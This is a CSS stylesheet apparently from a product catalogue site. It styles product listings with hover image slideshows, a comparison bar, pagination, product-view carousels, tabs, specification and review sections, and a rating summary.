.pdt-list {
  margin: 10px 0;
}

.pdt-list .item {
  margin-bottom: 10px;
  padding: 20px;
  border: 1px solid #fff;
}

.pdt-list .item:hover {
  border: 1px solid #ddd;
}

.pdt-list .item .tag {
  min-height: 32px;
  display: block;
  width: 100%;
}

.pdt-list .item .tag.new:before {
  content: "";
  background: url(../image/new_red.png) center center no-repeat;
  display: block;
  margin: 0 auto;
  width: 120px;
  height: 32px;
}

.pdt-list .item .imgDiv {
  width: 100%;
  overflow: hidden;
  margin: 10px 0;
}

.pdt-list .item .imgDiv a {
  display: block;
  width: 100%;
  height: 0;
  padding-bottom: 75%;
  position: relative;
}

.pdt-list .item .imgDiv a img {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  max-width: 330px;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-animation-play-state: paused;
  animation-play-state: paused;
  background: #fff;
}
.pdt-list .item .imgDiv:hover a img {
  -webkit-animation: pdt-list-silder 6.5s linear infinite;
  animation: pdt-list-silder 6.5s linear infinite;
}

.pdt-list .item.demo {
  background: #efefef;
}

.pdt-list .row.display-flex {
  display: flex;
  flex-wrap: wrap;
}
.pdt-list .row.display-flex > [class*="col-"] {
  display: flex;
  flex-direction: column;
}

@-webkit-keyframes pdt-list-silder {
  3% {
    opacity: 1;
    filter: alpha(opacity=100);
  }
  27% {
    opacity: 1;
    filter: alpha(opacity=100);
  }
  30% {
    opacity: 0;
    filter: alpha(opacity=0);
  }
}
@keyframes pdt-list-silder {
  3% {
    opacity: 1;
    filter: alpha(opacity=100);
  }
  27% {
    opacity: 1;
    filter: alpha(opacity=100);
  }
  30% {
    opacity: 0;
    filter: alpha(opacity=0);
  }
}

.pdt-list .item .imgDiv a img:nth-child(8) {
  -webkit-animation-delay: 6.5s;
  animation-delay: 6.5s;
}

.pdt-list .item .imgDiv a img:nth-child(7) {
  -webkit-animation-delay: 5.5s;
  animation-delay: 5.5s;
}

.pdt-list .item .imgDiv a img:nth-child(6) {
  -webkit-animation-delay: 4.5s;
  animation-delay: 4.5s;
}

.pdt-list .item .imgDiv a img:nth-child(5) {
  -webkit-animation-delay: 3.5s;
  animation-delay: 3.5s;
}

.pdt-list .item .imgDiv a img:nth-child(4) {
  -webkit-animation-delay: 2.5s;
  animation-delay: 2.5s;
}

.pdt-list .item .imgDiv a img:nth-child(3) {
  -webkit-animation-delay: 1.5s;
  animation-delay: 1.5s;
}

.pdt-list .item .imgDiv a img:nth-child(2) {
  -webkit-animation-delay: 0.5s;
  animation-delay: 0.5s;
}

.pdt-list .item .imgDiv a img:nth-child(1) {
  -webkit-animation-delay: 0s;
  animation-delay: 0s;
  opacity: 1;
  filter: alpha(opacity=1);
}

.pdt-list .item h3 {
  color: #4e4e4e;
  text-align: center;
  margin: 0px;
  font-size: 26px;
}

.pdt-list .item .icon {
  text-align: center;
  width: 100%;
  height: 43px;
  margin: 20px 0 15px;
  position: relative;
}

.pdt-list .item .icon img {
  width: 20%;
  max-width: 43px;
}
.pdt-list .item .iconItem {
  display: inline-block;
  width: 16%;
  max-width: 43px;
  height: 43px;
}
.pdt-list .item .iconItem img {
  width: 100%;
}
.pdt-list .item .iconItem.open .iconTxt {
  display: block;
}
.pdt-list .item .iconItem .iconTxt {
  display: none;
  position: absolute;
  width: 210px;
  top: 35px;
  left: 48%;
  margin-left: -95px;
  padding-top: 10px;
  z-index: 10;
  font-size: 14px;
}
.pdt-list .item .iconItem .iconTxt p {
  background: #3d3d82;
  color: #fff;
  padding: 10px;
  margin: 0;
  min-height: 132px;
}

.pdt-list .item .price {
  margin-bottom: 10px;
  text-align: center;
}

.pdt-list .item .notewording {
  margin-bottom: 10px;
  text-align: center;
}

.pdt-list .item .rating {
  margin-bottom: 20px;
  text-align: center;
}

.pdt-list .item .rating .star_holder {
  display: inline-block;
  padding: 0 5px;
}

.pdt-list .item .rating .star_holder.noData {
  display: none;
}

.pdt-list .item .rating .star_txt {
  display: inline-block;
}

.pdt-list .item .btns {
  position: relative;
  display: flex;
  flex-direction: row;
  justify-content: center;
}

.pdt-list .item .btns input {
  background: #3d4688;
  color: #fff;
  padding: 2px 15px;
  border: none;
  font-size: 17px;
  width: 100%;
  margin: 0 2px;
}

.pdt-list .item .btns span {
  width: 100%;
  max-width: 180px;
}

.pdt-list .item .btns input:hover {
  background: #272d5a;
}

.pdt-list .item .btns input.clearCompare {
  display: none;
  background: #b4b4b5;
}

.pdt-list .item .btns input.compareChkbox {
  position: absolute;
  left: 0px;
  top: 0px;
  width: 100%;
  z-index: -1;
  background: none;
  display: none;
}

@media (max-width: 1198px) {
  .pdt-list .item .iconItem .iconTxt {
    top: 32px;
    width: 150px;
    margin-left: -75px;
  }
}

@media (min-width: 992px) and (max-width: 1198px) {
  .pdt-list .item .btns input {
    padding: 6px 6px;
  }
  .pdt-list .item .rating {
    min-height: 45px;
  }

  .pdt-list .item .responsive_model {
    height: 26px;
    font-size: 25px;
  }

  .pdt-list .item .responsive_model_long {
    height: 26px;
    font-size: 2vw;
  }

  .pdt-list .row.display-flex > [class*="col-"] {
    display: flex;
    flex-direction: column;
    width: 24.8%;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .pdt-list .item .btns input {
    margin-top: 2px;
    width: 80%;
  }

  .pdt-list .row.display-flex > [class*="col-"] {
    display: flex;
    flex-direction: column;
    width: 24.8%;
  }
}

@media (max-width: 991px) {
  .pdt-list .item h3 {
    font-size: 25px;
  }

  .pdt-list .item .iconItem .iconTxt {
    top: 25px;
    font-size: 13px;
  }

  .pdt-list .item .responsive_model {
    height: 26px;
    font-size: 25px;
  }

  .pdt-list .item .responsive_model_long {
    height: 26px;
    font-size: 2.4vw;
  }
}
@media (max-width: 767px) {
  .pdt-list .item .tag {
    min-height: auto;
  }
  .pdt-list .item .imgDiv a img {
    position: relative;
    margin: 0 auto;
  }
  .pdt-list .item .imgDiv:hover a img {
    -webkit-animation-play-state: paused;
    animation-play-state: paused;
  }

  .pdt-list .item .responsive_model {
    all: unset;
  }

  .pdt-list .item .responsive_model_long {
    all: unset;
  }
}

/*compare-list
*****************************************/

.compare-list {
  position: relative;
  font-size: 16px;
  float: left;
  width: 100%;
  background: #dfdfdf;
  -webkit-transition: all 300ms ease-in;
  transition: all 300ms ease-in;
}

.compare-list.fixed {
  position: fixed;
  z-index: 100;
  top: 0;
  left: 0;
  margin: 0 auto;
  /* max-width: 1140px; */
}

.compare-list .filter-title {
  font-family: "Antonio Regular";
  display: block;
  padding: 0px 20px;
  color: #424242;
  height: 40px;
  line-height: 40px;
}

.compare-list .filter-title:before {
  content: "";
  display: inline-block;
  position: absolute;
  left: 85px;
  top: 50%;
  margin-top: -4px;
  width: 12px;
  height: 8px;
  background: url(../image/arrow_top_dark.png);
  transform: rotate(90deg);
}

.compare-list .filter-title.open:before {
  transform: rotate(180deg);
}

.compare-list .filter-title:hover,
.compare-list .filter-title:focus {
  text-decoration: none;
  background: #f1f1f1;
}

.compare-list .filter-con {
  display: none;
  width: 100%;
  position: absolute;
  top: 100%;
  background: #f8f8f8;
  background-color: #f8f8f8;
  padding: 30px;
  z-index: 999;
  box-shadow: 3px 5px 10px rgba(0, 0, 0, 0.2);
}

.compare-list .filter-con .sliderBox {
  margin-bottom: 30px;
  width: 100%;
  position: relative;
}

.compare-list .filter-con h3 {
  margin-top: 0;
  margin-bottom: 20px;
  font-size: 20px;
  clear: both;
}

.compare-listr .filter-con .checkbox {
  width: 100%;
  margin-top: 0;
}

.compare-list .filter-con .checkbox-inline {
  width: 33%;
  margin: 6px 0;
}

.compare-list .filter-con .checkbox-inline input {
  top: 50%;
  margin-top: -7px;
}

.compare-list .filter-con .filter-btns {
  margin-top: 20px;
  text-align: center;
  padding-top: 10px;
}

.compare-list .filter-con .filter-btns .filter-btn {
  background: #272d5a;
  color: #fff;
  padding: 2px 25px;
  border: none;
  font-size: 17px;
  margin-right: 15px;
  cursor: pointer;
}

.nstSlider {
  background: #dfdfdf;
  height: 15px;
  width: 200px;
  top: 0px;
  left: 55px;
  display: inline-block;
}

.nstSlider .bar {
  background: #272e5a;
  height: 5px;
  top: 5px;
}

.nstSlider .leftGrip,
.nstSlider .rightGrip {
  width: 11px;
  height: 11px;
  top: 2px;
  background: #be0304;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}

.leftLabel {
  position: absolute;
  top: 0px;
  left: 0px;
  width: 50px;
  text-align: center;
  letter-spacing: 0;
  font-size: 14px;
}

.rightLabel {
  position: absolute;
  top: 0px;
  left: 260px;
  width: 50px;
  text-align: center;
  letter-spacing: 0;
  font-size: 14px;
}

@media (max-width: 1201px) {
  .nstSlider {
    width: 120px;
  }
  .rightLabel {
    left: 180px;
  }
}

.filter .filter-con .btn-group {
  margin-bottom: 20px;
}

#compareb {
  font-family: "Antonio Regular";
  padding: 0px 20px;
  height: 40px;
}

#compareb .compareTxt {
  margin-right: 25px;
  display: inline-block;
}

#compareb #compareAmount {
  margin-left: 5px;
}

#compareb .btn-group {
  line-height: initial;
  padding: 7px 0;
  font-size: 17px;
}

#compareb .clearAll,
#compareb .compareBtn {
  margin-right: 10px;
  background: #3d3d82;
  border: none;
  padding: 1px 20px;
  color: #fff;
}

#compareb .clearAll:hover,
#compareb .compareBtn:hover {
  background: #32326b;
}

.sort {
  padding: 5px 20px;
}

.sort .form-control {
  font-size: 15px;
  height: 30px;
  padding: 3px 12px;
}

@media (max-width: 768px) {
  .sort {
    padding: 12px 20px;
  }
  .filter .filter-con {
    position: relative;
    box-shadow: none;
    background: #f8f8f8;
    padding: 20px;
  }
}

@media (max-width: 640px) {
  .filter .filter-con .checkbox-inline {
    width: 49%;
  }
  #compareb {
    height: auto;
    line-height: inherit;
    padding-top: 10px;
  }
}

@media (max-width: 360px) {
  .filter .filter-con {
    padding: 20px 0;
  }
  .filter .filter-con .checkbox-inline {
    width: 100%;
  }
}

/* 共用頁碼 */

.page-pagination {
  width: 100%;
  text-align: center;
  clear: both;
}
.page .pagination {
  margin: 35px 0;
  padding: 7px 0;
  width: 100%;
  max-width: 600px;
  border-top: 1px solid #eee;
  border-bottom: 1px solid #eee;
}
.page .pagination > li {
  display: inline-block;
  vertical-align: middle;
}
.page .pagination > li:first-child {
  /* float: left; */
}
.page .pagination > li:last-child {
  /* float: right; */
}
.page .pagination > li > a,
.page .pagination > li > span {
  font-size: 15px;
  line-height: inherit;
  padding: 4px 13px;
  margin: 0 2px;
  background: none;
  border: none;
  color: #333;
  border-radius: 3px;
  max-width: 38px;
  width: 38px;
}
.page .pagination > li > a:focus,
.page .pagination > li > a:hover,
.page .pagination > li > a > span:focus,
.page .pagination > li > a > span:hover {
  color: #333;
  background: #ddd;
}
.page .pagination > .active > a,
.page .pagination > .active > a:focus,
.page .pagination > .active > a:hover,
.page .pagination > .active > span,
.page .pagination > .active > span:focus,
.page .pagination > .active > span:hover {
  background: #3d4688;
  border: none;
  color: #ffffff;
}
.page .pagination > .disabled > a,
.page .pagination > .disabled > a:focus,
.page .pagination > .disabled > a:hover,
.page .pagination > .disabled > span,
.page .pagination > .disabled > span:focus,
.page .pagination > .disabled > span:hover {
  background: none;
  border: none;
  color: #bbb;
}
.page .pagination > li:first-child > a,
.page .pagination > li:first-child > span {
  margin-right: 10px;
  border-top-left-radius: 20px;
  border-bottom-left-radius: 20px;
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
}
.page .pagination > li:last-child > a,
.page .pagination > li:last-child > span {
  margin-left: 10px;
  border-top-left-radius: 4px;
  border-bottom-left-radius: 4px;
  border-top-right-radius: 20px;
  border-bottom-right-radius: 20px;
}

.page .pagination > li:nth-child(2) > a,
.page .pagination > li:nth-child(2) > span {
  border-top-left-radius: 20px;
  border-bottom-left-radius: 20px;
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
}
.page .pagination > li:nth-last-child(2) > a,
.page .pagination > li:nth-last-child(2) > span {
  border-top-left-radius: 4px;
  border-bottom-left-radius: 4px;
  border-top-right-radius: 20px;
  border-bottom-right-radius: 20px;
}

@media (max-width: 768px) {
  .page .pagination > li > a,
  .page .pagination > li > span {
    padding: 2px 12px;
    margin: 0;
  }
}

@media (max-width: 480px) {
  .page .pagination > li {
    display: block;
  }
  .page .pagination > li:first-child {
    display: block;
  }
  .page .pagination > li:last-child {
    display: block;
  }
  .page .pagination > li > a,
  .page .pagination > li > span {
    width: auto;
  }
}

/*pdt-view
*****************************************/

section.pdtView {
  padding: 50px 0;
}
section.pdtView #pdt-photo {
  display: flex;
  flex-direction: column;
  padding-bottom: 1.5rem;
  text-align: center;
}

section.pdtView .carousel-main {
  padding-bottom: 1rem;
}
section.pdtView .carousel-main .carousel-cell {
  width: 100%;
  /* max-width: 500px; */
}
section.pdtView .carousel-main .carousel-cell .videoBox {
  width: 100%;
}
section.pdtView .carousel-main .carousel-cell .videoBox a {
  display: block;
}
section.pdtView .carousel-main .carousel-cell .videoBox a::before {
  content: "";
  position: absolute;
  width: 60px;
  height: 60px;
  top: 50%;
  left: 50%;
  margin-left: -30px;
  margin-top: -30px;
  background: url(../images/icon_mediaPlay.png) center center no-repeat;
  z-index: 3;
}
section.pdtView .carousel-main .carousel-cell .videoBox a:hover::before {
  background: url(../images/icon_mediaPlay_hover.png) center center no-repeat;
}
section.pdtView .carousel-main .carousel-cell .videoBox a img {
  width: 100%;
}

section.pdtView .carousel-nav {
  overflow-x: auto;
  display: flex;
  justify-content: center;
}

section.pdtView .carousel-nav .carousel-cell {
  margin: 5px;
  cursor: pointer;
  opacity: 0.3;
  width: 40px;
  min-width: 40px;
}

section.pdtView .carousel-nav .carousel-cell.is-selected {
  opacity: 1;
}

@media (max-width: 990px) {
  section.pdtView .carousel-nav {
    margin-top: 30px;
  }
}

@media (min-width: 991px) {
  section.pdtView #pdt-photo {
    flex-direction: row-reverse;
  }
  section.pdtView .carousel-main {
    width: calc(100% - 100px);
    vertical-align: top;
  }
  section.pdtView .carousel-nav {
    width: 90px;
    max-height: 335px;
    overflow-x: hidden;
    overflow-y: hidden;
    vertical-align: top;
    flex-wrap: wrap;
  }
  section.pdtView .carousel-nav .carousel-cell {
    width: 60px;
    margin: 3px auto;
  }
}

@media (min-width: 3800px) {
  section.pdtView .carousel-main {
    width: calc(80% - 100px);
    vertical-align: top;
    margin-left: 50px;
  }
  section.pdtView .carousel-nav {
    width: 140px;
    max-height: 800px;
    overflow-x: hidden;
    overflow-y: hidden;
    vertical-align: top;
    flex-wrap: wrap;
  }

  section.pdtView .carousel-nav .navimage {
    width: 140px;
    height: 140px;
  }

  section.pdtView .carousel-nav .carousel-cell {
    width: 140px;
    height: 180px;
    margin: 3px auto;
  }

  .flickity-prev-next-button {
    width: 65px !important;
    height: 80px !important;
    border-radius: 5px;
  }
}

@media (min-width: 5096px) {
  section.pdtView .carousel-main {
    width: calc(60% - 100px);
    vertical-align: top;
    margin-left: 100px;
  }
  section.pdtView .carousel-nav {
    width: 140px;
    max-height: 800px;
    overflow-x: hidden;
    overflow-y: hidden;
    vertical-align: top;
    flex-wrap: wrap;
  }

  section.pdtView .carousel-nav .navimage {
    width: 140px;
    height: 140px;
  }

  section.pdtView .carousel-nav .carousel-cell {
    width: 140px;
    height: 180px;
    margin: 3px auto;
  }

  .flickity-prev-next-button {
    width: 85px !important;
    height: 100px !important;
    border-radius: 5px;
  }
}

section.pdtView .pdt-data h1 {
  margin-top: 0;
  padding-bottom: 10px;
  border-bottom: 3px solid #777;
}

section.pdtView .pdt-data h3 {
  font-size: 22px;
  color: #777;
  margin: 20px 0;
}

section.pdtView .pdt-data p {
  font-size: 18px;
  color: #777;
}

section.pdtView .pdt-data ul {
  list-style-type: none;
  padding-left: 0px;
  margin-top: 15px;
  margin-bottom: 15px;
}

section.pdtView .pdt-data ul li {
  font-size: 15px;
  line-height: 1.6;
  color: #777;
  margin-bottom: 2px;
}

section.pdtView .pdt-data .rating {
  margin-bottom: 20px;
}
section.pdtView .pdt-data .rating a {
  display: block;
  color: #555;
}

section.pdtView .pdt-data .rating a .star_holder {
  display: inline-block;
  padding: 0 5px 0 0;
}

section.pdtView .pdt-data .rating a .star_holder.noData {
  display: none;
}

section.pdtView .pdt-data .rating a .star_txt {
  display: inline-block;
  vertical-align: top;
  padding-left: 1rem;
}

section.pdtView .pdt-data .btns button {
  background: #272d5a;
  color: #fff;
  padding: 6px 20px;
  border: none;
  font-size: 17px;
}

/*pdt-viewquick
*****************************************/

section.pdtViewquick {
  padding: 0px 0;
}
section.pdtViewquick .pdt-photo {
  width: 100%;
  float: left;
}
section.pdtViewquick .pdt-photo .carousel-main {
  float: left;
  width: calc(100% - 90px);
}

section.pdtViewquick .pdt-photo .carousel-main .carousel-cell {
  width: 100%;
  padding: 10px;
}
section.pdtViewquick .pdt-photo .carousel-main .carousel-cell .videoBox {
  width: 100%;
}
section.pdtViewquick .pdt-photo .carousel-main .carousel-cell .videoBox a {
  display: block;
}
section.pdtViewquick .pdt-photo .carousel-main .carousel-cell .videoBox a::before {
  content: "";
  position: absolute;
  width: 50px;
  height: 50px;
  top: 50%;
  left: 50%;
  margin-left: -30px;
  margin-top: -30px;
  background: url(../images/icon_mediaPlay.png) center center no-repeat;
  z-index: 3;
}
section.pdtViewquick .pdt-photo .carousel-main .carousel-cell .videoBox a:hover::before {
  background: url(../images/icon_mediaPlay_hover.png) center center no-repeat;
}
section.pdtViewquick .pdt-photo .carousel-main .carousel-cell .videoBox a img {
  width: 100%;
}

section.pdtViewquick .pdt-photo .carousel-nav {
  width: 60px;
  max-height: 275px;
  overflow-y: auto;
  float: left;
  overflow-x: hidden;
  overflow-y: hidden;
}

section.pdtViewquick .pdt-photo .carousel-nav .carousel-cell {
  height: 50px;
  width: 70px;
  margin: 5px auto 10px auto;
  cursor: pointer;
  opacity: 0.3;
}

section.pdtViewquick .pdt-photo .carousel-nav .carousel-cell.is-nav-selected {
  opacity: 1;
}

section.pdtViewquick .pdt-data h1 {
  padding-bottom: 10px;
  border-bottom: 3px solid #777;
  font-size: 30px;
}

section.pdtViewquick .pdt-data h3 {
  font-size: 20px;
  color: #777;
  margin: 20px 0;
}

section.pdtViewquick .pdt-data p {
  font-size: 18px;
  color: #777;
}

section.pdtViewquick .pdt-data ul {
  list-style-type: none;
  padding-left: 0px;
  margin-top: 15px;
  margin-bottom: 15px;
}

section.pdtViewquick .pdt-data ul li {
  font-size: 15px;
  line-height: 1.6;
  color: #777;
  margin-bottom: 2px;
}

section.pdtViewquick .pdt-data .cart {
  margin-bottom: 20px;
}

section.pdtViewquick .pdt-data .rating {
  margin-bottom: 20px;
}
section.pdtViewquick .pdt-data .rating a {
  display: block;
  color: #555;
}

section.pdtViewquick .pdt-data .rating a .star_holder {
  display: inline-block;
  padding: 0 5px 0 0;
}

section.pdtViewquick .pdt-data .rating a .star_holder.noData {
  display: none;
}

section.pdtViewquick .pdt-data .rating a .star_txt {
  display: inline-block;
}

section.pdtViewquick .pdt-data .btns button {
  background: #272d5a;
  color: #fff;
  padding: 6px 20px;
  border: none;
  font-size: 17px;
}

section.pdtViewquick .pdt-data .buttoncart-disabled {
  cursor: url("../image/no-drop.png"), auto;
  color: #ffffff;
  background: #777 !important;
}

@media (max-width: 991px) {
  section.pdtViewquick .pdt-data h1 {
    margin-top: 0px;
  }
}
@media (max-width: 640px) {
  section.pdtViewquick .pdt-photo {
    float: left;
    width: 100%;
    position: relative;
    padding-bottom: 70px;
  }
  section.pdtViewquick .pdt-photo .carousel-main {
    float: left;
    width: 100%;
  }
  section.pdtViewquick .pdt-photo .carousel-nav {
    width: 100%;
    position: absolute;
    bottom: 0px;
  }
  section.pdtViewquick .pdt-photo .carousel-nav .carousel-cell {
    float: left;
    margin: 0 10px 0 0;
  }
}
@media (max-width: 479px) {
  section.pdtViewquick .pdt-photo {
    padding-bottom: 80px;
  }
  section.pdtViewquick .pdt-photo .carousel-nav .carousel-cell {
    width: 40px;
    height: 30px;
  }
  section.pdtViewquick .pdt-data h1 {
    margin-top: 0px;
  }
}

/*flickity滑動區塊 共通樣式
*****************************************/
.flickitySlide .flickity-button {
  opacity: 0;
}

.flickitySlide:hover .flickity-button {
  opacity: 1;
}

.flickity-button {
  background: rgba(125, 125, 125, 0.5);
  transition: all 0.3s ease;
}

.flickity-button:hover {
  background: rgba(125, 125, 125, 1);
}

.flickity-prev-next-button {
  width: 35px;
  height: 60px;
  border-radius: 5px;
}

.flickity-button-icon {
  fill: white;
}

.flickity-prev-next-button.previous {
  left: 15px;
  z-index: 9999;
}

.flickity-prev-next-button.next {
  right: 15px;
  z-index: 9999;
}

.flickity-button:disabled {
  display: none;
}

/* 共用頁籤 */
.page-nav {
  text-align: center;
  padding: 15px 0;
  background: #fff;
  min-height: 82px;
}
.page-nav nav {
  margin: 0 auto;
  width: 100%;
  z-index: 10;
  background: #fff;
}
.page-nav nav.fixed {
  position: fixed;
  width: 90%;
  top: 0;
}
.page-nav .nav {
  /*max-width: 1140px;*/
  margin: 0 auto;
  border-bottom: none;
}
.page-nav .nav::after {
  position: relative;
  bottom: 2px;
  z-index: 11;
  display: block;
  content: "";
  width: 100%;
  height: 4px;
  background: #777;
}
.page-nav .nav li {
  width: calc(20% - 3px);
  display: inline-block;
  text-align: center;
  border: none;
  border-bottom: 3px solid #777;
  border-radius: 0;
  position: relative;
  z-index: 12;
}

.page-nav .nav li.active {
  border: none;
  border-bottom: 3px solid #be0404;
  color: #333;
}

.page-nav .nav li:hover {
  border: none;
  border-bottom: 3px solid #be0404;
  color: #333;
  background: none;
}

.page-nav .nav li:hover::before {
  position: absolute;
  bottom: 0;
  left: 50%;
  margin-left: -6px;
  display: block;
  content: "";
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 6px 6px 6px;
  border-color: transparent transparent #be0404 transparent;
}

.page-nav .nav li a {
  font-size: 21px;
  /*padding: 8px 5px;*/
  letter-spacing: 0.2px;
  text-decoration: none;
  color: #777;
  display: block;
  background: inherit;
}

@media (max-width: 768px) {
  .page-nav .nav li a {
    font-size: 16px;
  }
  .page-nav .nav li {
    height: 65px;
  }
}
@media (max-width: 480px) {
  .page-nav {
    text-align: left;
    padding: 8px 0;
  }
  .page-nav .nav li {
    width: calc(60% - 3px);
  }
  .page-nav .nav li a {
    font-size: 12px !important;
  }
}

/* 共用側選單 */

.sideNav.affix {
  top: 82px;
}

.sideNav.affix-bottom {
  position: absolute;
}

.sideNav h2 {
  margin-top: 0;
  margin-bottom: 20px;
}

.sideNav ul {
  list-style: none !important;
  padding: 0;
  border-bottom: none;
  margin-bottom: 40px;
}

.sideNav ul li a {
  padding: 5px 0;
  font-size: 18px;
  letter-spacing: 0;
  color: #333;
  display: block;
  text-decoration: none;
}

.sideNav ul li.active a {
  color: #be0404;
  text-decoration: underline;
  font-family: "Antonio Regular";
  background-color: transparent;
}

.sideNav ul li a:hover,
.sideNav ul li a:focus {
  color: #be0404;
  background-color: transparent;
}

.sideNav ul li a.btnPdf {
  padding-left: 28px;
}

#specs .boxItem {
  margin-bottom: 30px;
}
#specs .boxItem h3 {
  padding-top: 0;
  font-size: 26px;
  border-bottom: 2px solid #be0404;
  padding-bottom: 10px;
  padding-left: 5px;
  margin-top: 0;
}
#specs .boxItem .ddGroup:hover {
  background: #f5f5f5;
}
#specs .boxItem dt {
  font-family: "Antonio Regular";
  font-weight: normal;
  width: 40%;
  display: inline-block;
  padding: 10px 5px;
  vertical-align: top;
}
#specs .boxItem dd {
  width: 58%;
  display: inline-block;
  padding: 10px 5px;
}

#reviews .mediaList {
  margin: 20px 0 60px;
  position: relative;
  width: 100%;
  height: 100%;
}

#reviews .mediaList .item {
  width: 20%;
  height: auto;
  padding: 0px 5px;
}
#reviews .mediaList .itemCont {
  border: 1px solid #ddd;
  display: block;
  color: #337ab7;
}
#reviews .mediaList .itemCont .imgOverBox {
  padding-bottom: 56.25%;
}
#reviews .mediaList .itemCont .imgOverBox::before {
  content: "";
  position: absolute;
  width: 60px;
  height: 60px;
  top: 50%;
  left: 50%;
  margin-left: -30px;
  margin-top: -30px;
  background: url(../images/icon_mediaPlay.png) center center no-repeat;
  z-index: 3;
}

.imgOverBox {
  width: 100%;
  margin: 0 auto;
  height: 0;
  padding-bottom: 50%;
  overflow: hidden;
  position: relative;
}
.imgOverBox img {
  position: absolute;
  top: 50%;
  margin-top: -32%;
  width: 100%;
}

#reviews .mediaList .itemCont:hover .imgOverBox::before {
  background: url(../images/icon_mediaPlay_hover.png) center center no-repeat;
}
#reviews .mediaList .itemCont .imgBox {
  width: 100%;
}
#reviews .mediaList .itemCont .imgBox img {
  width: 100%;
  max-width: 100%;
  margin: 0 auto;
}

#reviews .mediaList .itemCont .txtBox {
  padding: 10px 15px 5px;
  min-height: 92px;
}
#reviews .mediaList .itemCont .txtBox p {
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  text-overflow: ellipsis;
  max-height: 44px;
}

#reviews .mediaList .itemCont:hover .txtBox p {
  text-decoration: underline;
}
#reviews .mediaList .itemCont .txtBox span {
  font-size: 14px;
  color: #555;
}
#reviews .ratingAll {
  text-align: center;
  margin: 10px 0;
}
#reviews .ratingCon {
  text-align: center;
}
#reviews .ratingSort {
  margin: 40px 0 20px;
}
#reviews .ratingSort select {
  margin-left: 15px;
  padding: 1px 20px;
  margin-left: 15px;
  border: 1px solid #ddd;
}
#reviews .positiveInfo {
  background: #dfdfdf;
  padding: 15px 30px;
  position: relative;
  margin-bottom: 30px;
}
#reviews .positiveInfo::after {
  top: 100%;
  left: 85%;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  border-color: rgba(223, 223, 223, 0);
  border-top-color: #dfdfdf;
  border-width: 16px;
  margin-left: -16px;
}
#reviews .positiveInfo h4 {
  text-align: center;
}
#reviews .positiveInfo .head {
  vertical-align: top;
}
#reviews .positiveInfo .head .txt {
  margin: 0 0 0 10px;
  display: inline-block;
  font-family: "Antonio Regular";
  font-size: 15px;
}
#reviews .positiveInfo .con {
  font-size: 14px;
  padding: 15px 0;
}
#reviews .boxItem {
  word-break: break-all;
  margin: 25px 0;
}
#reviews .boxItem .head {
  vertical-align: top;
}
#reviews .boxItem .head .txt {
  font-size: 15px;
  margin: 0 0 0 10px;
  display: inline-block;
  font-family: "Antonio Regular";
}
#reviews .boxItem .con {
  font-size: 14px;
  padding: 30px;
  border-bottom: 1px solid #ddd;
}
#support .boxItem {
  margin-bottom: 40px;
  word-break: break-all;
}
#support .boxItem h3 {
  padding-top: 0;
  font-size: 26px;
  border-bottom: 2px solid #be0404;
  padding-bottom: 10px;
  padding-left: 5px;
  margin-top: 0;
}

#support .boxItem .con {
  padding-left: 35px;
}

#support .boxItem .con p {
  line-height: 2;
  vertical-align: top;
}

#support .boxItem .con ol,
ol li {
  margin-left: 20px;
  padding: unset;
  list-style-image: unset;
  list-style-position: unset;
  word-break: break-all;
}

#support .boxItem .con ul {
  list-style: unset;
  margin: unset;
  padding: unset;
  word-break: break-all;
}

#support .boxItem .con ul li {
  list-style: circle;
  margin-left: 30px;
  padding: 0px;
  word-break: break-all;
}

#support .boxItem .colTwo p {
  width: 48%;
  display: inline-block;
}

#support .boxItem .con a {
  text-decoration: underline;
  color: #333;
}

@media (max-width: 1024px) {
  #reviews .mediaList .item {
    width: 25%;
  }
}

@media (max-width: 640px) {
  #reviews .mediaList .item {
    width: 33%;
  }
}

@media (max-width: 479px) {
  #specs .boxitem dt {
    width: 100%;
    padding: 8px 8px 0;
  }
  #specs .boxitem dd {
    width: 100%;
    padding: 5px 8px 10px;
  }
  #support .boxItem .con {
    padding-left: 15px;
  }
  #reviews .mediaList .item {
    width: 50%;
  }
}

/* 回到頂端按鈕 */

#gotop {
  position: fixed;
  right: 30px;
  bottom: 30px;
  display: none;
  width: 35px;
  height: 30px;
  border-radius: 5px;
  background-color: rgba(125, 125, 125, 0.6);
  box-shadow: 0px 5px 20px rgba(0, 0, 0, 0.2);
  cursor: pointer;
}

#gotop:before {
  content: "";
  background: url(../images/arrow_top.png) center center no-repeat;
  width: 12px;
  height: 7px;
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  margin: -4px 0 0 -6px;
  z-index: 999;
}

#gotop:hover {
  background-color: rgba(125, 125, 125, 1);
}

@media (max-width: 768px) {
  #gotop {
    width: 28px;
    height: 36px;
    right: 15px;
    bottom: 15px;
    box-shadow: 0px 3px 11px rgba(0, 0, 0, 0.2);
  }
}

#onlineHelpSide {
  height: 47px;
  width: 52px;
  position: fixed;
  z-index: 9;
  top: 28%;
  right: -2px;
}

/* 評分系統 */
.reviews_summary {
  width: 100%;
  padding: 2rem 0 0;
}
.reviews_summary h2 {
  margin-top: 0;
  margin-bottom: 2.5rem;
}
.reviews_summary h4 {
  margin-top: 0;
}

.reviews_summary .snapshot {
  padding-bottom: 2rem;
}
.reviews_summary .snapshot ul {
  list-style: none;
  margin: 0;
  padding: 0;
  font-size: 14px;
}
.reviews_summary .snapshot ul li {
  padding: 3px 10px;
  display: block;
  color: #333;
}
.reviews_summary .snapshot ul li .title {
  width: 30px;
  display: inline-block;
  vertical-align: middle;
  text-align: center;
}
.reviews_summary .snapshot ul li .title span {
  font-size: 16px;
  line-height: 21px;
  padding: 0 3px;
}
.reviews_summary .snapshot ul li .content {
  width: calc(100% - 85px);
  display: inline-block;
  vertical-align: middle;
}
.reviews_summary .snapshot ul li .amount {
  display: inline-block;
  width: 30px;
  text-align: center;
  vertical-align: middle;
}

.reviews_summary .average {
  padding-bottom: 2rem;
}
.reviews_summary .average ul {
  list-style: none;
  margin: 0;
  padding: 0;
  margin-top: 20px;
  font-size: 14px;
}
